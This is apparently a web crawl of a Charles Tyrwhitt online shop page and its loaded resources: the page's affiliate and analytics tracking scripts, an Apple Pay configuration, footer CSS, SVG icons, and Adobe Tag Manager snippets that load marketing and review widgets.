    emailHash: utag_data.user.customer_email_hash ? utag_data.user.customer_email_hash : null,
    referringChannel: utag_data.campaign_source ? utag_data.campaign_source : null,
    cartSubtotal: runningTotal.toFixed(2),
    items: gotItems
  };
  if (utag_data.order && utag_data.page.name === 'Checkout-Confirmation') {
    var coupon = '';
    var discountAmount = utag_data.order.promotion_value_net ? utag_data.order.promotion_value_net : 0;
    var orderLevelDiscountMultiplyer = utag_data.order.promotion_value ? (utag_data.order.promotion_value / utag_data.order.subtotal) + 1 : 1;
    taxTotal /= orderLevelDiscountMultiplyer;
    taxTotal = taxTotal.toFixed(2);
    function getCookie(name) {
      var re = new RegExp(name + "=([^;]+)");
      var value = re.exec(document.cookie);
      return (value != null) ? unescape(value[1]) : null;
    }
    if(utag_data.order.customer_type){
      var customerType = '';
      if(utag_data.order.customer_type == 'New'){
        customerType = 'new'
      }else if(utag_data.order.customer_type == 'Existing'){
        customerType = 'return';
      }
    }
    if (utag_data.order.promotion_type) {
      coupon = utag_data.order.promotion_coupon[0];
    } else {
      coupon = 'none';
    }
    cj.order = {
      enterpriseId: dynamicEnterpriseId,
      pageType: 'conversionConfirmation',
      userId: utag_data.user.sfcc_customer_id,
      emailHash: utag_data.user.customer_email_hash,
      orderId: utag_data.order.id,
      actionTrackerId: dynamicActionId,
      currency: utag_data.order.currency,
      amount: runningTotal.toFixed(2),
      taxAmount: taxTotal,
      discount: discountAmount,
      coupon: coupon,
      cjeventOrder: getCookie('cje'),
      customerStatus: customerType ? customerType : 'return',
      items: gotItems,
    };
  }
}
</script>
</div> <!-- End content-asset -->























</div> <!-- /pt_product-details -->
<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-CTShirts-DE-Site/-/de_DE/v1767427604121/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-CTShirts-DE-Site/-/de_DE/v1767427604121/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<!-- Demandware Apple Pay -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
if (!window.dw) dw = {};
dw.applepay = {"action":{"cancel":"https:\/\/www.charlestyrwhitt.com\/on\/demandware.store\/Sites-CTShirts-DE-Site\/de_DE\/__SYSTEM__ApplePay-Cancel","getRequest":"https:\/\/www.charlestyrwhitt.com\/on\/demandware.store\/Sites-CTShirts-DE-Site\/de_DE\/__SYSTEM__ApplePay-GetRequest","onshippingcontactselected":"https:\/\/www.charlestyrwhitt.com\/on\/demandware.store\/Sites-CTShirts-DE-Site\/de_DE\/__SYSTEM__ApplePay-ShippingContactSelected","onpaymentmethodselected":"https:\/\/www.charlestyrwhitt.com\/on\/demandware.store\/Sites-CTShirts-DE-Site\/de_DE\/__SYSTEM__ApplePay-PaymentMethodSelected","onvalidatemerchant":"https:\/\/www.charlestyrwhitt.com\/on\/demandware.store\/Sites-CTShirts-DE-Site\/de_DE\/__SYSTEM__ApplePay-ValidateMerchant","onpaymentauthorized":"https:\/\/www.charlestyrwhitt.com\/on\/demandware.store\/Sites-CTShirts-DE-Site\/de_DE\/__SYSTEM__ApplePay-PaymentAuthorized","prepareBasket":"https:\/\/www.charlestyrwhitt.com\/on\/demandware.store\/Sites-CTShirts-DE-Site\/de_DE\/__SYSTEM__ApplePay-PrepareBasket","onshippingmethodselected":"https:\/\/www.charlestyrwhitt.com\/on\/demandware.store\/Sites-CTShirts-DE-Site\/de_DE\/__SYSTEM__ApplePay-ShippingMethodSelected"},"inject":{"directives":[{"css":"dw-apple-pay-button","query":"ISAPPLEPAY","action":"replace","copy":true}]}};
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-CTShirts-DE-Site/-/de_DE/v1767427604121/internal/jscript/applepay.js" async="true"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/de_DE/v1767427604121/css/footer-payment-options.css
body_size: -77
content:
.footer .policies p {
    text-align: center !important;
}

.footer .payment-info__li,
.footer .policies__li {
    display: inline-block;
    margin-left: 5px;
    min-width: 50px;
} 

.footer .payment-info__li-container:first-child,
.footer .policies__li-container:first-child {
    margin-left: 0;
}

.footer .policies {
    color: #5E5E5E;
    justify-content: space-between;
}

.footer .policies img {
    max-height: 75px;
    width: auto;
    max-width: 100%;
}

.footer .policies__li {
    margin-left: 0;
}

.footer .payment-info__li img {
    width: 100%;
}

.footer .payment-info__li-container,
.footer .policies__li-container {
    display: inline-block;
    margin: 5px 0 0;
    padding: 0;
    text-align: left;
}

.footer .policies__li {
    margin-left: 24px;
}

.footer .payment-info__li img {
    max-width: 50px;
}



--- FILE ---
content_type: image/svg+xml
request_url: https://www.charlestyrwhitt.com/on/demandware.static/Sites-CTShirts-DE-Site/-/default/dwf8c02c45/images/icons-large/cross.svg
body_size: 247
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 48 48" style="enable-background:new 0 0 48 48;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#001F49;}
	.st1{filter:url(#Adobe_OpacityMaskFilter);}
	.st2{fill:#FFFFFF;}
	.st3{mask:url(#cross-b_1_);}
</style>
<g transform="rotate(135 26.164 24.968)">
	<g>
		<path id="cross-a_1_" class="st0" d="M28.24,26.1h25.63v2.05H28.24v25.63h-2.05V28.15H0.56V26.1h25.63V0.47h2.05V26.1z"/>
	</g>
	<defs>
		<filter id="Adobe_OpacityMaskFilter" filterUnits="userSpaceOnUse">
			<feColorMatrix  type="matrix" values="1 0 0 0 0  0 1 0 0 0  0 0 1 0 0  0 0 0 1 0"/>
		</filter>
	</defs>
	<mask maskUnits="userSpaceOnUse" id="cross-b_1_">
		<g class="st1">
			<path id="cross-a_2_" class="st2" d="M28.24,26.1h25.63v2.05H28.24v25.63h-2.05V28.15H0.56V26.1h25.63V0.47h2.05V26.1z"/>
		</g>
	</mask>
	<g class="st3">
		<rect x="1.04" y="2.64" transform="matrix(0.7071 0.7071 -0.7071 0.7071 26.9604 -10.8176)" class="st0" width="51" height="49"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RCb521b76c15ef4b929dd920c862176495-source.min.js
body_size: -48
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RCb521b76c15ef4b929dd920c862176495-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RCb521b76c15ef4b929dd920c862176495-source.min.js', "");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RC518213b3e7dd4488b6c17edad4437f2b-source.min.js
body_size: 165
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RC518213b3e7dd4488b6c17edad4437f2b-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RC518213b3e7dd4488b6c17edad4437f2b-source.min.js', "<script type=\"text/javascript\">\n  (function () {\n  // Get the query string\n  const query = window.location.search;\n\n  // Check if it contains ?cm_sp=PLP_\n  if (query.includes(\"?cm_sp=PLP_\") || query.includes(\"&cm_sp=PLP_\")) {\n         window._uxa = window._uxa || [];\n         window._uxa.push(['trackPageview', 'PLP Tile Clicked' ]);\n  }\n})();\n</script>");

--- FILE ---
content_type: image/svg+xml
request_url: https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw3d04813c/images/icons/social-media/icon_instagram.svg
body_size: 343
content:
<svg id="ICONS" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48"><defs><style>.cls-1{fill:#001f49;}.cls-2{fill:none;}</style></defs><title>social-instagram</title><path class="cls-1" d="M23.61,14c3.24,0,3.62,0,4.9.07a6.51,6.51,0,0,1,2.25.42,4,4,0,0,1,2.3,2.3A6.51,6.51,0,0,1,33.48,19c.06,1.28.07,1.66.07,4.9s0,3.62-.07,4.9a6.45,6.45,0,0,1-.42,2.25,4,4,0,0,1-2.3,2.31,6.84,6.84,0,0,1-2.25.41c-1.28.06-1.66.07-4.9.07s-3.62,0-4.9-.07a6.85,6.85,0,0,1-2.26-.41,3.9,3.9,0,0,1-1.39-.91,3.85,3.85,0,0,1-.91-1.4,6.78,6.78,0,0,1-.41-2.25c-.06-1.28-.08-1.66-.08-4.9s0-3.62.08-4.9a6.84,6.84,0,0,1,.41-2.25,3.94,3.94,0,0,1,.91-1.4,3.71,3.71,0,0,1,1.4-.9,6.4,6.4,0,0,1,2.25-.42C20,14,20.37,14,23.61,14m0-2.19c-3.3,0-3.71,0-5,.08a9,9,0,0,0-2.95.56A6.23,6.23,0,0,0,12.12,16a8.88,8.88,0,0,0-.57,2.94c-.06,1.29-.07,1.71-.07,5s0,3.71.07,5a9,9,0,0,0,.57,2.95A5.85,5.85,0,0,0,13.52,34a5.77,5.77,0,0,0,2.14,1.4,9,9,0,0,0,2.95.57c1.29.05,1.7.07,5,.07s3.7,0,5-.07a8.88,8.88,0,0,0,2.94-.57,6.22,6.22,0,0,0,3.55-3.54,9,9,0,0,0,.56-2.95c.06-1.29.08-1.71.08-5s0-3.71-.08-5A8.91,8.91,0,0,0,35.1,16a6.21,6.21,0,0,0-3.55-3.55,8.91,8.91,0,0,0-2.94-.56c-1.3-.06-1.71-.08-5-.08Z"/><path class="cls-1" d="M23.61,17.69a6.23,6.23,0,1,0,6.23,6.23h0A6.23,6.23,0,0,0,23.61,17.69Zm0,10.27a4,4,0,1,1,4-4A4,4,0,0,1,23.61,28Z"/><circle class="cls-1" cx="30.08" cy="17.45" r="1.46"/><rect class="cls-2" x="8.16" y="7.84" width="32" height="32"/></svg>

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RCa837f424579345f0a0e003d8e2058cb2-source.min.js
body_size: 22
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RCa837f424579345f0a0e003d8e2058cb2-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RCa837f424579345f0a0e003d8e2058cb2-source.min.js', "$(document).ajaxComplete((function(){$(\".pdpForm\").attr(\"data-cs-override-id\",\"\")}));");

--- FILE ---
content_type: image/svg+xml
request_url: https://www.charlestyrwhitt.com/on/demandware.static/Sites-CTShirts-DE-Site/-/default/dwe23fe818/images/svg-icons/guarantee.svg
body_size: 1918
content:
<svg width="60" height="60" viewBox="0 0 60 60" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<title>Guarantee</title>
<desc>Created using Figma</desc>
<g id="Canvas" transform="translate(-2075 -113)">
<clipPath id="clip-0" clip-rule="evenodd">
<path d="M 2075 113L 2135 113L 2135 173L 2075 173L 2075 113Z" fill="#FFFFFF"/>
</clipPath>
<g id="Guarantee" clip-path="url(#clip-0)">
<g id="Group">
<g id="6">
<use xlink:href="#path0_fill" transform="translate(2100.67 131.171)" fill="#001F49"/>
</g>
<g id="Ellipse 21 (Stroke)">
<use xlink:href="#path1_fill" transform="translate(2090.57 123.11)" fill="#001F49"/>
</g>
<g id="Ellipse 21 (Stroke)">
<use xlink:href="#path2_fill" transform="translate(2093.58 125.957)" fill="#001F49"/>
</g>
<g id="Star 2 (Stroke) (Stroke)">
<use xlink:href="#path3_fill" transform="matrix(-1 1.20749e-16 -1.24204e-16 -1 2127 159.146)" fill="#001F49"/>
</g>
<g id="Rectangle 9 (Stroke)">
<use xlink:href="#path4_fill" transform="translate(2095.86 152.508)" fill="#001F49"/>
</g>
</g>
</g>
</g>
<defs>
<path id="path0_fill" d="M 3.91941 5.91797C 3.59429 5.91797 3.32939 5.97811 3.12469 6.0984C 2.93203 6.21868 2.78753 6.38106 2.6912 6.58555C 2.59488 6.79003 2.52865 7.02458 2.49253 7.28921C 2.46844 7.55383 2.4564 7.83048 2.4564 8.11917C 2.4564 10.0437 2.91999 11.006 3.84716 11.006C 4.31676 11.006 4.68402 10.8075 4.94893 10.4106C 5.21383 10.0136 5.34629 9.32802 5.34629 8.35372C 5.34629 7.46362 5.21985 6.83814 4.96699 6.47729C 4.72617 6.10441 4.37697 5.91797 3.91941 5.91797ZM 2.65508 5.4669C 2.95611 5.25039 3.26316 5.08801 3.57623 4.97975C 3.90134 4.85947 4.25054 4.79933 4.62382 4.79933C 5.0573 4.79933 5.46068 4.85947 5.83395 4.97975C 6.20723 5.10004 6.53234 5.29851 6.80929 5.57516C 7.08624 5.83979 7.30298 6.18259 7.45951 6.60359C 7.61605 7.02458 7.69432 7.52977 7.69432 8.11917C 7.69432 8.55219 7.61003 8.99122 7.44145 9.43627C 7.27288 9.8693 7.02001 10.2662 6.68286 10.6271C 6.35775 10.9879 5.95437 11.2826 5.47272 11.5112C 5.00311 11.7397 4.46126 11.854 3.84716 11.854C 3.06448 11.854 2.4263 11.7337 1.93261 11.4931C 1.43892 11.2405 1.04758 10.9218 0.758595 10.5369C 0.469606 10.1399 0.270927 9.69489 0.162556 9.20172C 0.0541853 8.70856 0 8.21539 0 7.72223C 0 7.02458 0.132453 6.32092 0.397359 5.61125C 0.674306 4.90157 1.07769 4.20994 1.6075 3.53635C 2.14935 2.86276 2.81764 2.22525 3.61236 1.62383C 4.41911 1.01038 5.35231 0.469107 6.41193 0C 6.54438 0.192454 6.61061 0.354837 6.61061 0.48715C 6.61061 0.595405 6.55643 0.685618 6.44805 0.757789C 5.9062 1.1427 5.42455 1.52159 5.00311 1.89447C 4.59371 2.26735 4.23248 2.64625 3.91941 3.03115C 3.61838 3.40403 3.35949 3.79496 3.14275 4.20392C 2.93805 4.60086 2.77549 5.02185 2.65508 5.4669Z"/>
<path id="path1_fill" fill-rule="evenodd" d="M 14.4268 26.5529C 21.3322 26.5529 26.9301 21.0334 26.9301 14.2248C 26.9301 7.41613 21.3322 1.89664 14.4268 1.89664C 7.52148 1.89664 1.92358 7.41613 1.92358 14.2248C 1.92358 21.0334 7.52148 26.5529 14.4268 26.5529ZM 14.4268 28.4496C 22.3946 28.4496 28.8537 22.0809 28.8537 14.2248C 28.8537 6.36865 22.3946 0 14.4268 0C 6.45912 0 0 6.36865 0 14.2248C 0 22.0809 6.45912 28.4496 14.4268 28.4496Z"/>
<path id="path2_fill" fill-rule="evenodd" d="M 11.442 20.6668C 16.6988 20.6668 20.9604 16.465 20.9604 11.2817C 20.9604 6.09848 16.6988 1.89664 11.442 1.89664C 6.18511 1.89664 1.92358 6.09848 1.92358 11.2817C 1.92358 16.465 6.18511 20.6668 11.442 20.6668ZM 11.442 22.5634C 17.7612 22.5634 22.884 17.5124 22.884 11.2817C 22.884 5.051 17.7612 0 11.442 0C 5.12275 0 0 5.051 0 11.2817C 0 17.5124 5.12275 22.5634 11.442 22.5634Z"/>
<path id="path3_fill" fill-rule="evenodd" d="M 25.9093 3.67683L 22 0L 18.0906 3.67683L 13.0025 1.88569L 10.9479 6.81245L 5.56075 7.2167L 5.71611 12.5415L 0.961505 15.0713L 3.3 19.8734L 0 24.0912L 4.11728 27.5404L 2.84249 32.717L 8.02664 34.2168L 8.99749 39.4571L 14.3521 38.7481L 17.4007 43.146L 22 40.351L 26.5992 43.146L 29.6478 38.7481L 35.0025 39.4571L 35.9733 34.2168L 41.1575 32.717L 39.8827 27.5404L 44 24.0912L 40.7 19.8734L 43.0385 15.0713L 38.2838 12.5415L 38.4392 7.2167L 33.0521 6.81245L 30.9975 1.88569L 25.9093 3.67683ZM 29.9162 4.28021L 26.5561 5.46304L 25.4395 5.85611L 24.5816 5.04923L 22 2.62113L 19.4183 5.04923L 18.5604 5.85611L 17.4438 5.46304L 14.0837 4.28021L 12.7269 7.53374L 12.276 8.61491L 11.0938 8.70362L 7.5363 8.97058L 7.6389 12.487L 7.67299 13.6555L 6.6296 14.2106L 3.48976 15.8812L 5.03405 19.0525L 5.54723 20.1063L 4.82305 21.0319L 2.6438 23.8172L 5.36276 26.095L 6.26629 26.8519L 5.98654 27.9879L 5.1447 31.4064L 8.5682 32.3968L 9.70585 32.726L 9.9189 33.8759L 10.56 37.3365L 14.0961 36.8684L 15.2712 36.7128L 15.9402 37.6779L 17.9534 40.5822L 20.9907 38.7364L 22 38.123L 23.0093 38.7364L 26.0465 40.5822L 28.0598 37.6779L 28.7288 36.7128L 29.9038 36.8684L 33.4399 37.3365L 34.0811 33.8759L 34.2941 32.726L 35.4318 32.3968L 38.8553 31.4064L 38.0134 27.9879L 37.7337 26.8519L 38.6372 26.095L 41.3562 23.8172L 39.1769 21.0319L 38.4527 20.1063L 38.9659 19.0525L 40.5102 15.8812L 37.3704 14.2106L 36.327 13.6555L 36.3611 12.487L 36.4637 8.97058L 32.9061 8.70362L 31.7239 8.61491L 31.2731 7.53374L 29.9162 4.28021Z"/>
<path id="path4_fill" d="M 9.137 13.8985L 16.5741 17.6376L 18.274 18.4922L 18.274 16.598L 18.274 0L 16.5741 3.59227L 16.5741 15.7433L 9.90397 12.3899L 9.137 12.0043L 8.37004 12.3899L 1.69991 15.7433L 1.69991 4.01489L 0 0L 0 16.598L 0 18.4922L 1.69991 17.6376L 9.137 13.8985Z"/>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.charlestyrwhitt.com/on/demandware.static/Sites-CTShirts-DE-Site/-/default/dwb2490572/images/svg-icons/nav-login.svg
body_size: 682
content:
<svg width="18" height="17" viewBox="0 0 18 17" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M6.48653 7.82202C5.43561 7.81208 4.43186 7.41412 3.69568 6.71549C2.9595 6.01687 2.55106 5.0747 2.56004 4.09584C2.56342 3.61407 2.67004 3.13777 2.87364 2.69488C3.07723 2.25198 3.37371 1.8514 3.74569 1.51662C4.11767 1.18184 4.55767 0.919598 5.03988 0.745267C5.52209 0.570935 6.03682 0.488024 6.55388 0.501394C7.06395 0.490231 7.57115 0.575575 8.04478 0.752262C8.51841 0.928948 8.94863 1.1933 9.3094 1.52933C9.67017 1.86535 9.95399 2.26606 10.1437 2.70721C10.3334 3.14835 10.425 3.62076 10.413 4.09584C10.422 5.0747 10.0136 6.01687 9.27739 6.71549C8.54121 7.41412 7.53746 7.81208 6.48653 7.82202ZM6.55388 1.1287C6.12551 1.11615 5.69876 1.1834 5.29866 1.3265C4.89856 1.46959 4.53316 1.68566 4.2239 1.96202C3.91464 2.23839 3.66773 2.56949 3.49767 2.9359C3.32761 3.30232 3.23781 3.69667 3.23353 4.09584C3.23353 4.89941 3.57626 5.67007 4.18632 6.23828C4.79637 6.8065 5.62379 7.12571 6.48653 7.12571C7.34928 7.12571 8.1767 6.8065 8.78675 6.23828C9.39681 5.67007 9.73953 4.89941 9.73953 4.09584C9.74873 3.70384 9.67261 3.31417 9.51577 2.95031C9.35893 2.58645 9.12462 2.25594 8.82695 1.97869C8.52928 1.70144 8.17443 1.4832 7.78377 1.33711C7.39312 1.19103 6.97475 1.12014 6.55388 1.1287Z" fill="#373737"/>
<path d="M5.77262 16.4977C3.32782 16.4977 1.82592 16.0837 1.05813 15.2055C0.148905 14.1453 0.539535 12.6523 0.909959 11.2095C0.977309 10.9649 1.04466 10.714 1.09854 10.4693C1.38814 9.2649 2.78229 7.85347 3.61742 7.01288L4.04173 6.58004L4.54012 7.00661L4.11581 7.43318C3.37496 8.17967 2.00776 9.56601 1.75857 10.6073C1.69795 10.8583 1.6306 11.1092 1.56999 11.3601C1.21303 12.7151 0.89649 13.9948 1.56999 14.8103C2.24349 15.6258 3.72518 15.908 6.14305 15.8704H6.81654C9.24788 15.908 10.7296 15.563 11.3761 14.8103C12.0227 14.0575 11.7466 12.7151 11.3761 11.3601C11.3155 11.1092 11.2482 10.8583 11.1876 10.6073C10.9451 9.59737 9.62504 8.19849 8.91113 7.47081L8.50703 6.95643L9.01215 6.53613L9.47013 7.02543C10.2783 7.87856 11.6253 9.30254 11.9015 10.4693C11.9553 10.714 12.0227 10.9649 12.09 11.2095C12.4605 12.6523 12.8511 14.1453 11.9419 15.2055C11.1404 16.1276 9.52401 16.5353 6.85022 16.4977H5.77262Z" fill="#373737"/>
</svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RCe20eab9869134a0894172c27ab68c22d-source.min.js
body_size: 844
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RCe20eab9869134a0894172c27ab68c22d-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RCe20eab9869134a0894172c27ab68c22d-source.min.js', "(()=>{const t=t=>{if(null==t)return 0;if(\"number\"==typeof t)return Number.isFinite(t)?t:0;const e=String(t).replace(/,/g,\"\").replace(/[^\\d.\\-]/g,\"\"),a=Number(e);return Number.isFinite(a)?a:0},e=t=>{const e={};if(!t||\"object\"!=typeof t)return e;if(e.page_type=null!=t.type?String(t.type):\"unknown\",null!=t.name&&(e.page_name=String(t.name)),null!=t.category&&(e.page_category=String(t.category)),null!=t.responsive_design_type&&(e.page_responsive_design_type=String(t.responsive_design_type)),null!=t.sort&&(e.page_sort=String(t.sort)),null!=t.filters)try{e.page_filters=JSON.stringify(t.filters).slice(0,1e3)}catch(t){}if(null!=t.page_number){const a=Number(t.page_number);Number.isFinite(a)&&(e.page_number=a)}if(null!=t.search_term&&(e.page_search_term=String(t.search_term)),null!=t.search_results){const a=Number(t.search_results);Number.isFinite(a)&&(e.page_search_results=a)}return e},a=e=>{const a=Array.isArray(e)?e:[];let r=0,n=0;for(const e of a){const a=t(e?.quantity),i=t(e?.unit_price);a>0&&i>=0&&(r+=a,n+=a*i)}return{bag_item_count:r,bag_value:Number(n.toFixed(2))}};try{if(\"object\"!=typeof utag_data||!utag_data)return;if(!window.exponea||\"function\"!=typeof exponea.track)return;const t=Array.isArray(utag_data.bag)?utag_data.bag:[],r=t.map((t=>({product_id:t?.id,quantity:t?.quantity}))),n=t.map((t=>t?.id)),i=new URLSearchParams(window.location.search).get(\"pf\")||\"unknown\",u=e(utag_data.page||{}),{bag_item_count:c,bag_value:_}=a(utag_data.bag),g=utag_data.global||{};if(Array.isArray(utag_data.products))if(1===utag_data.products.length){const t=utag_data.products[0];exponea.track(\"view item\",{category:t?.category,name:t?.name,price:t?.unit_price,item_id:t?.sku,product_id:t?.id,site_language:g?.site_language,campaign_site:g?.campaign_site,country_site:g?.sfcc_country,viewed_product_finding_method:i,product_list:r,product_ids:n,...u,bag_item_count:c,bag_value:_})}else if(utag_data.products.length>1)for(let t=0;t<utag_data.products.length;t++){const e=utag_data.products[t];exponea.track(\"view item\",{category:e?.category,name:e?.name,price:e?.unit_price,item_id:e?.sku,product_id:e?.id,site_language:g?.site_language,campaign_site:g?.campaign_site,country_site:g?.sfcc_country,viewed_product_finding_method:i,product_list:r,product_ids:n,...u,bag_item_count:c,bag_value:_})}}catch(t){console.warn(\"[CT ViewItem] enrichment error:\",t)}})();");

--- FILE ---
content_type: image/svg+xml
request_url: https://www.charlestyrwhitt.com/on/demandware.static/Sites-CTShirts-DE-Site/-/default/dwa4ec9e59/images/svg-icons/arrow-empty_white.svg
body_size: 79
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 60 60" style="enable-background:new 0 0 60 60;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<title>Arrow empty</title>
<desc>Created using Figma</desc>
<polygon class="st0" points="44.1,56.3 18.3,30 44.1,3.7 42.4,2 15,30 16.7,31.7 16.7,31.7 42.4,58 "/>
</svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RC62f6b56ab3284bed9d91b57fb113780b-source.min.js
body_size: -13
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RC62f6b56ab3284bed9d91b57fb113780b-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RC62f6b56ab3284bed9d91b57fb113780b-source.min.js', "$((function(){console.log(\"003\")}));");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RC65095aba77ac4f3fb31922e7f71cb0b1-source.min.js
body_size: 49
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RC65095aba77ac4f3fb31922e7f71cb0b1-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RC65095aba77ac4f3fb31922e7f71cb0b1-source.min.js', "$(\"#NewsletterFooterSubscribeForm\").on(\"submit\",(function(){$(this).attr(\"data-user-email\",$(\"#dwfrm_footernewsletter_email\").val())}));");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RC299e5796f0fe4268b04405cbf6cbd229-source.min.js
body_size: 392
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RC299e5796f0fe4268b04405cbf6cbd229-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RC299e5796f0fe4268b04405cbf6cbd229-source.min.js', "<!-- Google Tag Manager -->\n<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':\nnew Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],\nj=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=\n'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);\n})(window,document,'script','dataLayer','GTM-MNR7C8V8');</script>\n<!-- End Google Tag Manager -->\n\n<!-- Google Tag Manager (noscript) -->\n<script>\n  \n  let noscript = document.createElement('noscript');\n  noscript.innerHTMl = '<iframe src=\"https://www.googletagmanager.com/ns.html?id=GTM-MNR7C8V8\" height=\"0\" width=\"0\" style=\"display:none;visibility:hidden\"></iframe>'\n  \n  document.body.insertAdjacentElement('afterbegin', noscript);\n</script>\n<!-- End Google Tag Manager (noscript) -->");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RC9ff93e4bb47a4f91b183103d950fa4ca-source.min.js
body_size: 201
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RC9ff93e4bb47a4f91b183103d950fa4ca-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RC9ff93e4bb47a4f91b183103d950fa4ca-source.min.js', "<script async \ndata-desktop-y-offset=\"0\" \ndata-mobile-y-offset=\"0\" \ndata-desktop-disable-reviews=\"false\" \ndata-desktop-enable-custom=\"false\" \ndata-desktop-position=\"left\" \ndata-desktop-custom-width=\"156\" \ndata-desktop-enable-fadeout=\"false\" \ndata-disable-mobile=\"false\" \ndata-disable-trustbadge=\"false\" \ndata-mobile-custom-width=\"156\" \ndata-mobile-disable-reviews=\"false\" \ndata-mobile-enable-custom=\"false\" \ndata-mobile-position=\"left\" \ndata-mobile-enable-topbar=\"false\" \ndata-mobile-enable-fadeout=\"true\"\ndata-color-scheme=\"light\"\ncharset=\"UTF-8\" \nsrc=\"//widgets.trustedshops.com/js/X67B25C8DEBA780C6EFC996D9A1AD88DB.js\"> \n</script>");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RC8684ade7d6a34db38b98eee48eafcb6a-source.min.js
body_size: -22
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RC8684ade7d6a34db38b98eee48eafcb6a-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RC8684ade7d6a34db38b98eee48eafcb6a-source.min.js', "localStorage.removeItem(\"plpf\");");

--- FILE ---
content_type: text/javascript
